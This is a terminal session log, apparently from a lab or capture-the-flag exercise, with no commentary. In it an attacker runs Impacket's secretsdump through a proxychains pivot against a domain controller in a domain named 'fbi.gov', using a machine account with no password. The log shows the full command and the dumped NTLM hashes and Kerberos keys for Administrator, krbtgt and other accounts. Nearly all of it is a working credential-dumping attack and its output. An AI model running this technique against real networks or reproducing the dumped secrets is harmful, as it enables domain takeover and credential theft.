 ┌──(kali㉿kali)-[~/tg/5-fbi]
└─$ proxychains python3 impacket-0.10.0/examples/secretsdump.py dc\$@10.10.12.139 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.0.12:22953  ...  10.10.12.139:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  192.168.0.12:22953  ...  10.10.12.139:135  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:22953  ...  10.10.12.139:49667  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:669a3273144a82b942377c1001ed03a3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d19009f38e6b6720109b3fab3fa98090:::
fbi.gov\fileserver:1103:aad3b435b51404eeaad3b435b51404ee:a7670b92c536e6684b3620f2ddca7539:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FILESERVER$:1104:aad3b435b51404eeaad3b435b51404ee:7c8986860bdc81b2eed4ca8796ed5705:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a4b17d1c198d7e84afdc7879ad5b97f0da34d1f3e6fd0be1ecd4784a77918425
Administrator:aes128-cts-hmac-sha1-96:4dfa69ce7f92780bccfd24aecb7b20d9
Administrator:des-cbc-md5:2a7fcdc4bcbcadec
krbtgt:aes256-cts-hmac-sha1-96:4d4002368e4e7970bf5cf920bc8de2ed5d77dcf58ec649b02cdede0b3f0f2130
krbtgt:aes128-cts-hmac-sha1-96:f23ad681adf209b1f21c5554e828a85b
krbtgt:des-cbc-md5:4fa19183bc5be38f
fbi.gov\fileserver:aes256-cts-hmac-sha1-96:ced6482b3d945503d2d87fc38db7b6d72439e987c96f1a40427ee80dbd150fb1
fbi.gov\fileserver:aes128-cts-hmac-sha1-96:2f0ef12454dc325b520b8f38afd6d588
fbi.gov\fileserver:des-cbc-md5:98aea8f14a325e97
DC$:aes256-cts-hmac-sha1-96:61df1f3d887f788352e6a215260741fe50ab7c8304878a99218e644bbac683d5
DC$:aes128-cts-hmac-sha1-96:90307e2edc8642691d28ae3c98e05792
DC$:des-cbc-md5:68409d31b591a18c
FILESERVER$:aes256-cts-hmac-sha1-96:19bc993f6e996c49dff5c575fdb20a73295734981f9f7485b9f7cd13b89e68ac
FILESERVER$:aes128-cts-hmac-sha1-96:6b557b4aa7e42de79d59fb5b2321186d
FILESERVER$:des-cbc-md5:94f1686486581625
[*] Cleaning up...